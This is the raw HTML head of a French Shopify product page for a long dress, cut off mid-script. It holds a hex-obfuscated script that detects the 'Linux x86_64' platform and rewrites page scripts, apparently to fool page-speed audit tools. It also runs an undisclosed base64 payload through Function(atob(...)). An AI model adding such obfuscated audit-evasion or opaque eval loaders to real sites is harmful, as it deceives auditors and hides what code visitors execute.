

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kingpromo.fr/products/robe-longue-elegante-a-manches-bouffantes-motifs
body_size: 63187
content:
<!doctype html>

<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#06a0f4">

    
<title>Robe longue élégante à manches bouffantes - Motifs
</title><meta name="description" content="L&#39;été est juste devant nous et les vêtements sont déjà en place  ! Découvrez le dernier style a la mode avec la robe à manche longue bouffantes, une robe légère et agréable à porter qui est parfait pour l&#39;été. Confort maximal Contrairement aux autres robes, celles-ci sont ultraconfortables et fabriquées dans une matièr"><link rel="canonical" href="https://kingpromo.fr/products/robe-longue-elegante-a-manches-bouffantes-motifs"><link rel="shortcut icon" href="//kingpromo.fr/cdn/shop/files/Design_sans_titre_3_96x96.png?v=1708688021" type="image/png"><link href="//kingpromo.fr/cdn/shop/t/7/assets/theme.css?v=26716997023792477221760091495" rel="stylesheet" type="text/css" media="all" />
    <link href="//kingpromo.fr/cdn/shop/t/7/assets/theme.js?v=41202552829802540601760090182" as="script" rel="preload">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">

    <meta property="og:type" content="product">
  <meta property="og:title" content="Robe longue élégante à manches bouffantes - Motifs"><meta property="og:image" content="http://kingpromo.fr/cdn/shop/products/S2268149cf9944fe5ba4590e7e3d3287be.jpg?v=1684141925">
    <meta property="og:image:secure_url" content="https://kingpromo.fr/cdn/shop/products/S2268149cf9944fe5ba4590e7e3d3287be.jpg?v=1684141925">
    <meta property="og:image:width" content="800">
    <meta property="og:image:height" content="800"><meta property="product:price:amount" content="59,90">
  <meta property="product:price:currency" content="EUR"><meta property="og:description" content="L&#39;été est juste devant nous et les vêtements sont déjà en place  ! Découvrez le dernier style a la mode avec la robe à manche longue bouffantes, une robe légère et agréable à porter qui est parfait pour l&#39;été. Confort maximal Contrairement aux autres robes, celles-ci sont ultraconfortables et fabriquées dans une matièr"><meta property="og:url" content="https://kingpromo.fr/products/robe-longue-elegante-a-manches-bouffantes-motifs">
<meta property="og:site_name" content="Kingpromo"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Robe longue élégante à manches bouffantes - Motifs">
  <meta name="twitter:description" content="L&#39;été est juste devant nous et les vêtements sont déjà en place  ! Découvrez le dernier style a la mode avec la robe à manche longue bouffantes, une robe légère et agréable à porter qui est parfait pour l&#39;été. Confort maximal Contrairement aux autres robes, celles-ci sont ultraconfortables et fabriquées dans une matière douce, c&#39;est donc un plaisir de les porter !  Portez-la toute la journée Fabriqué en fibre synthétique, nos robes dont douces, confortables et respirantes, ce qui vous permet de les porter sans effort tout au long de la journée. Pour tous les styles  Quel que soit votre style, vous trouverez la robe parfaite dans notre large sélection, qui met votre corps en valeur ! Large choix de taille et couleur Plusieurs tailles et couleurs s&#39;offrent à vous avec cette robe. Il ne vous reste plus qu&#39;à choisir la taille où vous vous">
  <meta name="twitter:image" content="https://kingpromo.fr/cdn/shop/products/S2268149cf9944fe5ba4590e7e3d3287be_600x600_crop_center.jpg?v=1684141925"><script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/options_selection.js" type="text/javascript"></script>

<script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/globos_checkout_mobile.js" type="text/javascript"></script>                                                 


 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60458467479/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b8dd7f95d93495ff8afbb936c1670c7e">
<meta id="in-context-paypal-metadata" data-shop-id="60458467479" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://kingpromo.fr/products/robe-longue-elegante-a-manches-bouffantes-motifs.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":60458467479,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/60458467479","merchantName":"Kingpromo","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Kingpromo","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b8dd7f95d93495ff8afbb936c1670c7e","betas":["rich-media-storefront-analytics"],"domain":"kingpromo.fr","predictiveSearch":true,"shopId":60458467479,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mondialetvshopping.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"MOONBUNDLE","id":188225519963,"schema_name":"Spacefy","schema_version":"5.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kingpromo.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//kingpromo.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js"></script>
<script defer="defer" async type="module" data-src="//kingpromo.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js"></script>
<script type="module">
  await import("//kingpromo.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js");
await import("//kingpromo.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-15T09\u0026shop=mondialetvshopping.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":60458467479,"offset":3600,"reqid":"0ae758f8-bf36-46e6-8989-1174354a0f2c-1769009488","pageurl":"kingpromo.fr\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","u":"9f07995ec513","p":"product","rtyp":"product","rid":8427264147803};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//kingpromo.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://kingpromo.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://kingpromo.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <link rel="preload" href="//kingpromo.fr/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//kingpromo.fr/cdn/fonts/rubik/rubik_n4.c2fb67c90aa34ecf8da34fc1da937ee9c0c27942.woff2" as="font" type="font/woff2" crossorigin><style>
  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//kingpromo.fr/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2") format("woff2"),
       url("//kingpromo.fr/cdn/fonts/rubik/rubik_n7.2f2815a4763d5118fdb49ad25ccceea3eafcae92.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//kingpromo.fr/cdn/fonts/rubik/rubik_n4.c2fb67c90aa34ecf8da34fc1da937ee9c0c27942.woff2") format("woff2"),
       url("//kingpromo.fr/cdn/fonts/rubik/rubik_n4.d229bd4a6a25ec476a0829a74bf3657a5fd9aa36.woff") format("woff");
}

@font-face {
  font-family: Rubik;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//kingpromo.fr/cdn/fonts/rubik/rubik_n6.67aea03a872140ecba69ec8f230a6b23b75ea115.woff2") format("woff2"),
       url("//kingpromo.fr/cdn/fonts/rubik/rubik_n6.68bdcdd14ff1017f6af9d9be50d3740fc083b3fd.woff") format("woff");
}

@font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//kingpromo.fr/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2") format("woff2"),
       url("//kingpromo.fr/cdn/fonts/rubik/rubik_i7.a18d51774424b841c335ca3a15ab66cba9fce8c1.woff") format("woff");
}


  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//kingpromo.fr/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2") format("woff2"),
       url("//kingpromo.fr/cdn/fonts/rubik/rubik_n7.2f2815a4763d5118fdb49ad25ccceea3eafcae92.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//kingpromo.fr/cdn/fonts/rubik/rubik_i4.528fdfa8adf0c2cb49c0f6d132dcaffa910849d6.woff2") format("woff2"),
       url("//kingpromo.fr/cdn/fonts/rubik/rubik_i4.937396c2106c0db7a4072bbcd373d4e3d0ab306b.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//kingpromo.fr/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2") format("woff2"),
       url("//kingpromo.fr/cdn/fonts/rubik/rubik_i7.a18d51774424b841c335ca3a15ab66cba9fce8c1.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 16px;
    --heading-font-family    : Rubik, sans-serif;
    --heading-font-weight    : 700;
    --heading-font-style     : normal;
    --text-font-family       : Rubik, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;

    --border-radius-theme      : 12px;
    --border-radius-btn        : 12px;
    --text-color               : #5e5e5e;
    --text-color-rgb           : 94, 94, 94;
    --heading-color            : #000000;
    --border-color             : #e1e3e4;
    --border-color-rgb         : 225, 227, 228;
    --form-border-color        : #d4d6d8;
    --accent-color             : #06a0f4;
    --accent-color-rgb         : 6, 160, 244;
    --link-color               : #5e5e5e;
    --link-color-hover         : #383838;
    --background               : #f1f1f1;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(6, 160, 244, 0.08);
    --corstars                 : #fdbc00;
    --cordabarra               : #48b448;
    --cordotexto               : ;

    --input-background: #ffffff;

    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #48b448;
    --success-background: rgba(72, 180, 72, 0.11);

    --primary-button-background      : #06a0f4;
    --primary-button-background-rgb  : 6, 160, 244;
    --primary-button-background-rgb2  : 6 160 244;
    --primary-button-text-color      : #ffffff;
    --secondary-button-background    : #06a0f4;
    --secondary-button-background-rgb: 6, 160, 244;
    --secondary-button-text-color    : #ffffff;

    --header-background      : #ffffff;
    --header-text-color      : #000000;
    --header-light-text-color: #e486a7;
    --header-border-color    : rgba(228, 134, 167, 0.3);
    --header-accent-color    : #06a0f4;
    --menu-background      : #f9f9f9;
    --menu-text-color     : #000000;

    --footer-background-color:    #ffffff;
    --footer-heading-text-color:  #3a2a2f;
    --footer-body-text-color:     #3a2a2f;
    --footer-body-text-color-rgb: 58, 42, 47;
    --footer-accent-color:        #73253a;
    --footer-accent-color-rgb:    115, 37, 58;
    --footer-border:              none;
    
    --flickity-arrow-color: #abb1b4;--product-on-sale-accent           : #06a0f4;
    --product-on-sale-color            : #ffffff;
    --product-desconto-accent           : #f71b1b;
    --product-desconto-color            : #ffffff;
    --preco-comparativo           : #000000;
    --preco-padrao           : #3e3e3e;
    --comparativo-color-rgb           : 0, 0, 0;
    --preco-promocional           : #13c913;
    --product-in-stock-color           : #48b448;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-review-star-color        : #ffb647;
    --cor-pix                          : #e486a7;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;

    /* Shopify related variables */
    --payment-terms-background-color: #f1f1f1;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>let _0x5ffe5 = ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72', '\x70\x6c\x61\x74\x66\x6f\x72\x6d', '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34', "\x77\x72", "\x6f\x70", "\x73\x65", "\x69\x74\x65", "\x65\x6e", "\x63\x6c\x6f"]</script><script type="text/javascript">if(window[_0x5ffe5[0]][_0x5ffe5[1]] == _0x5ffe5[2]){const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})}</script>
<script>let _0x477e03 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x477e03))();</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60458467479/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b8dd7f95d93495ff8afbb936c1670c7e">
<meta id="in-context-paypal-metadata" data-shop-id="60458467479" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://kingpromo.fr/products/robe-longue-elegante-a-manches-bouffantes-motifs.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":60458467479,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/60458467479","merchantName":"Kingpromo","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Kingpromo","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b8dd7f95d93495ff8afbb936c1670c7e","betas":["rich-media-storefront-analytics"],"domain":"kingpromo.fr","predictiveSearch":true,"shopId":60458467479,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mondialetvshopping.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"MOONBUNDLE","id":188225519963,"schema_name":"Spacefy","schema_version":"5.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kingpromo.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//kingpromo.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js"></script>
<script defer="defer" async type="module" src="//kingpromo.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js"></script>
<script type="module">
  await import("//kingpromo.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js");
await import("//kingpromo.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-15T09\u0026shop=mondialetvshopping.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60458467479,"offset":3600,"reqid":"0ae758f8-bf36-46e6-8989-1174354a0f2c-1769009488","pageurl":"kingpromo.fr\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","u":"9f07995ec513","p":"product","rtyp":"product","rid":8427264147803};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof 